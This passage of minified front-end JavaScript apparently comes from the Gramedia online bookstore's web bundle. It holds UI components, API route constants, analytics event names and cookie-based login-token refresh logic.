fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});var c=e=>{let{variant:t,width:n=20,height:a=20,className:s}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,o.cn)(l({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})};let u=(0,s.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),d=i.forwardRef((e,t)=>{let{variant:n,size:s,asChild:i=!1,isLoading:l,className:d,children:f,disabled:m,...p}=e,x=i?a.g7:"button";return(0,r.jsxs)(x,{ref:t,disabled:m||l,className:(0,o.cn)(u({variant:n,size:s}),l&&"button--loading",d),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(l&&"invisible opacity-0"),children:f}),l&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(c,{variant:"primary"!==n&&n?"black":"white"})})]})});d.displayName="Button";var f=d},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},2866:function(e,t,n){"use strict";n.d(t,{_:function(){return c}});var r=n(52676),a=n(86946),s=n(2808);n(75271);var i=n(51298);let o=(0,s.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),l=e=>{let{className:t,variant:n,size:a,...s}=e;return(0,r.jsx)("span",{className:(0,i.cn)(o({variant:n,size:a}),t),...s,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};l.displayName=a.f.displayName;var c=l},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},20962:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(12092)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return i},aY:function(){return o}});var r=n(52676),a=n(75271),s=n(51298);let i=a.forwardRef((e,t)=>{let{className:n,disabled:a,...i}=e;return(0,r.jsx)("div",{ref:t,className:(0,s.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...i})});i.displayName="Card";let o=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});o.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:l="",jsonLdData:c,keyword:u="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:p,children:x,twitterImg:h}=e,v=new URL(l,i._n).toString(),b=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:b}),(0,r.jsx)("meta",{name:"title",content:b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),l&&(0,r.jsx)("link",{rel:"canonical",href:v}),x,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},30599:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){"use strict";n.d(t,{Ds:function(){return f},OV:function(){return d}});var r=n(75271);let a=0,s=new Map,i=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?i(n):e.snackbars.forEach(e=>{i(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},l=[],c={snackbars:[]};function u(e){c=o(c,e),l.forEach(e=>{e(c)})}function d(e){let{...t}=e,n=(a=(a+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},5e3),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function f(){let[e,t]=r.useState(c);return r.useEffect(()=>(l.push(t),()=>{let e=l.indexOf(t);e>-1&&l.splice(e,1)}),[e]),{...e,showSnackbar:d,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return ep},Bu:function(){return ev},Bv:function(){return Y},Bx:function(){return o},Cc:function(){return J},FR:function(){return f},G0:function(){return eu},GA:function(){return h},GF:function(){return P},I6:function(){return X},Jn:function(){return s},MO:function(){return z},MS:function(){return V},NI:function(){return ee},NR:function(){return en},O8:function(){return v},OP:function(){return M},Ol:function(){return $},Q6:function(){return W},U7:function(){return L},UV:function(){return ef},Ue:function(){return R},WR:function(){return B},X7:function(){return k},YD:function(){return a},Yz:function(){return c},Z:function(){return g},Zm:function(){return N},__:function(){return ex},a$:function(){return eb},a1:function(){return T},aJ:function(){return ed},b3:function(){return ec},cX:function(){return eo},d3:function(){return x},e5:function(){return S},fK:function(){return ea},fb:function(){return u},fe:function(){return er},g8:function(){return y},hH:function(){return U},hV:function(){return H},ix:function(){return _},l5:function(){return F},mY:function(){return em},o6:function(){return C},oJ:function(){return Z},oW:function(){return p},o_:function(){return I},oh:function(){return m},p:function(){return l},pb:function(){return G},pl:function(){return b},pv:function(){return K},pw:function(){return et},qc:function(){return es},sP:function(){return A},sV:function(){return r},sq:function(){return ei},tB:function(){return ey},tc:function(){return el},uF:function(){return q},vm:function(){return O},vp:function(){return w},wm:function(){return j},xW:function(){return i},ye:function(){return E},yl:function(){return Q},zm:function(){return D},zp:function(){return eh}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",s="api/v2/public/product-detail-variants",i="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",l="api/v2/public/search-result-product",c="api/v2/public/search-result-author",u="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",m="api/v2/public/announcements",p="api/v2/public/vendor",x="api/v2/public/promo-list",h="api/v2/public/flashsale",v="api/v2/users/myvalue/points/history",b="api/v2/public/homepage/sections",y="api/v2/public/products/last-seen",g="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",_="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",k="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",M="api/v2/public/featured-category",Z="api/v2/public/parent-category",D="api/v2/add-to-cart",P="api/v2/cart/cart-items",T="api/v2/cart/cart-item-status",O="api/v2/cart/summary",L="api/v2/order/summary",B="api/v2/order/process-to-checkout",$="api/v2/order/couriers",R="api/v2/order/process-to-payment",I="api/v2/payments",H="api/v2/order/items/status",E="api/v2/payments/payment-methods",z="api/v2/promo-codes",V="api/v2/order",F="api/v2/public/featured-categories",Y="api/v2/users/address",J="api/v2/users/address-check",G="api/v2/users/myvalue/points",U="api/v2/districts",q="api/v2/postal-code",W="api/v2/profile/wishlists/ids",K="api/v2/profile/wishlists",X="api/v2/profile/transactions",Q="api/v2/public/payments/instructions",ee="api/v2/public/order-status",et="api/v2/public/auth/register",en="api/v2/public/auth/login",er="api/v2/public/auth/sso",ea="api/v2/public/auth/forgot-password",es="api/v2/public/auth/reset-password",ei="api/v2/users/profile",eo="api/v2/resources",el="api/v2/public/stores",ec="api/v2/public/blogs",eu="api/v2/public/token/verification-status",ed="api/v2/public/token/verification",ef="/api/v2/public/token/send-verification-email",em="api/v2/public/vouchers",ep="api/v2/public/search/recommendations",ex="api/v2/public/reviews/summary",eh="api/v2/reviews/status",ev="api/v2/reviews",eb="api/v2/users/register/additional-info",ey="api/v2/public/socialhub/events"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return l},BJ:function(){return o},OO:function(){return f},P7:function(){return i},PO:function(){return p},PU:function(){return d},YO:function(){return s},c2:function(){return r},oS:function(){return c},qj:function(){return a},u6:function(){return m},xT:function(){return u}});let r=!0,a=!0,s=!0,i=!0,o=!0,l=!0,c=!0,u=!0,d=!0,f=!0,m=!1,p=!0},69662:function(e,t,n){"use strict";n.d(t,{$G:function(){return u},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return p},NT:function(){return l},ZB:function(){return m},aJ:function(){return o},re:function(){return s},sR:function(){return r},tz:function(){return i},yc:function(){return c},ye:function(){return x}});let r="action",a="navigate",s="ga_analytic",i="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="/order-list-page",p="/product-detail-page",x="/wishlist-list-page"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return x},C_:function(){return g},E2:function(){return er},EK:function(){return N},Ef:function(){return en},F2:function(){return u},FS:function(){return l},Fv:function(){return y},G2:function(){return S},GH:function(){return z},Gm:function(){return h},HU:function(){return T},IK:function(){return O},Iq:function(){return A},J0:function(){return X},JR:function(){return J},Jh:function(){return P},LG:function(){return et},Mg:function(){return W},N1:function(){return w},OE:function(){return c},Q2:function(){return L},RC:function(){return q},RZ:function(){return C},Tv:function(){return E},Ul:function(){return a},VY:function(){return B},Xh:function(){return $},YH:function(){return d},Ye:function(){return V},aW:function(){return _},bQ:function(){return r},bl:function(){return M},cL:function(){return s},d4:function(){return Y},fZ:function(){return k},gk:function(){return f},iO:function(){return p},is:function(){return j},jC:function(){return R},kX:function(){return I},li:function(){return m},n5:function(){return Q},nm:function(){return i},o4:function(){return o},oQ:function(){return b},r$:function(){return Z},rK:function(){return F},tH:function(){return H},tn:function(){return ee},vp:function(){return v},xQ:function(){return G},xf:function(){return K},zM:function(){return D},z_:function(){return U}});let r="products",a="productsSectionRecommendation",s="authors",i="promo",o="address",l="addressDetail",c="addressCheck",u="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",x="keywordRecommendation",h="highlightMenu",v="announcement",b="bestSeller",y="lastSeenProduct",g="vendorList",w="blogList",j="productRecommendations",_="productDetailWarehouses",k="productDetailVariant",S="addToCart",N="cartCount",C="cartItems",A="cartItemStatus",M="ordersPayments",Z="orderItemsStatus",D="cartSummary",P="checkoutSummary",T="cartDelete",O="cartUpdateItemQuantity",L="promoCodes",B="processToCheckout",$="districts",R="postalCode",I="orderList",H="orderStatusList",E="orderTrackShipping",z="processToPayment",V="paymentDetail",F="couriers",Y="createOrder",J="wishlistsIds",G="putWishlists",U="getWishlists",q="orderDetail",W="paymentInstruction",K="storeList",X="myValuePoint",Q="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return d},K5:function(){return v},Md:function(){return l},VN:function(){return s},XW:function(){return h},ZV:function(){return f},Zb:function(){return i},az:function(){return p},be:function(){return a},iH:function(){return r},qI:function(){return u},rn:function(){return o},uM:function(){return m},uT:function(){return x},vl:function(){return c},wM:function(){return b}});let r="success",a="internal_server_error",s="not_found",i="result_not_found",o="changes_in_cart",l="changes_in_order_items",c="cart_is_empty",u="invalid_creditcard_credentials",d="invalid_credit_card",f="invalid_minimum_amount",m="invalid_maximum_amount",p="promo_code_invalid",x="promo_code_ineligible",h={FAILED:"FAILED",VERIFIED:"VERIFIED"},v="AMOUNT_BELOW_MINIMUM_LIMIT",b="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(e,t,n){"use strict";n.d(t,{Qx:function(){return c},XV:function(){return l},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return o},vi:function(){return a},wH:function(){return u},yb:function(){return d}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",l="https://www.instagram.com/_gramedia.com_/",c="https://www.gramedia.com/blog",u="https://www.gramedia.com",d="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return U},Bd:function(){return I},Cu:function(){return N},DK:function(){return i},Dq:function(){return Y},Dw:function(){return S},Dx:function(){return k},EM:function(){return o},FJ:function(){return B},HG:function(){return s},Hn:function(){return c},Hu:function(){return R},Hy:function(){return D},J3:function(){return y},Jq:function(){return r},Kt:function(){return A},Le:function(){return b},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return E},UY:function(){return v},XB:function(){return L},Yq:function(){return p},_y:function(){return V},a3:function(){return C},cR:function(){return O},dB:function(){return F},eA:function(){return x},fy:function(){return G},iH:function(){return T},jB:function(){return J},l$:function(){return $},ls:function(){return P},mU:function(){return z},p6:function(){return u},sS:function(){return Z},tB:function(){return w},tI:function(){return a},td:function(){return M},tr:function(){return g},vq:function(){return h},wS:function(){return f},xq:function(){return H},yJ:function(){return m},zo:function(){return l}});let r="view_item",a="view_item_list",s="select_item",i="add_to_cart",o="view_cart",l="remove_from_cart",c="begin_checkout",u="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",h="purchase",v="productPurchase",b="coupon_applied",y="coupon_denied",g="coupon_entered",w="coupon_removed",j="search",_="view_promotion",k="select_promotion",S="product_filter",N="userRegistered",C="view_product_item",A="view_item_list_collection",M="select_item_from_collection",Z="view_cart",D="Product Search",P="flash-sale",T="flash-sale-page",O="best-seller-book",L="best-seller-non-book",B="homepage-section",$="search-page",R="category-view",I="subcategory-view",H="rekomendasi-untukmu",E="produk-menarik-lainnya",z="best-selling",V="promo",F="vendor",Y="store",J="author-page",G="author-card",U="my-wishlist"},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return s},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function s(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},99592:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90193)},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},57716:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),n=e.pathname.includes("/shopping-policy"),r=e.pathname.includes("category_slug");t||r||n||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},520:function(e,t,n){"use strict";n.d(t,{BV:function(){return f},L$:function(){return m},Sx:function(){return p}});var r=n(83905),a=n(68774),s=n(97143),i=n(57527),o=n(64509),l=n(87295);async function c(){try{let e=await (0,o.Z)(s.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function u(){try{let e=await (0,o.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(e){try{return await (0,o.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:["profile"],queryFn:u,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function m(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[i.J0],queryFn:c,enabled:!l.Z,onSuccess:e||(()=>({}))})}function p(){let e=(0,a.useQueryClient)();return(0,a.useMutation)({mutationFn:d,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),s=n(99031),i=n(62412),o=n(46298);function l(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||l(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,i.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==s.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function u(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:s}=t();if(!r&&!s)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!s)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&s&&!l((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(s){let e=(0,o.T)(s);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:i}=await c(s,e);if(i)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),s=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:s}),!l(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:s}=await u({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:s}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*s.exp)})}});return{accessToken:n,isUnauthorized:a,message:s}}},96619:function(e,t,n){"use strict";n.d(t,{M:function(){return a},a:function(){return s}});var r=n(93570);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;return e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:t||r.Bz},s=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)},30017:function(e,t){"use strict";t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},68641:function(e){e.exports={innerDweb:"PromoHomeSkeleton_innerDweb__yevDN",innerMweb:"PromoHomeSkeleton_innerMweb__mv4XZ"}},23945:function(e){e.exports={snackbar:"home_snackbar__s40lT",ebookLink:"home_ebookLink__33oii"}},54485:function(e){e.exports={productCardWrapperMweb:"productBanner_productCardWrapperMweb__M4aLA"}},71575:function(){},64913:function(e,t,n){e.exports=n(78351)},58958:function(e,t,n){"use strict";n.d(t,{B:function(){return l}});var r=n(75271),a=n(53405),s=n(95285),i=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,a.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=u(f,n),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:r})});m.displayName=f;let p=e+"CollectionItemSlot",x="data-radix-collection-item",h=r.forwardRef((e,t)=>{let{scope:n,children:a,...l}=e,c=r.useRef(null),d=(0,s.e)(t,c),f=u(p,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[x]:"",ref:d,children:a})});return h.displayName=p,[{Provider:d,Slot:m,ItemSlot:h},function(t){let n=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${x}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},86946:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(75271),a=n(74087),s=n(52676),i=r.forwardRef((e,t)=>(0,s.jsx)(a.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var o=i},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),l=i.find(c);if(l){let e=l.props.children,n=i.map(t=>t!==l?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let 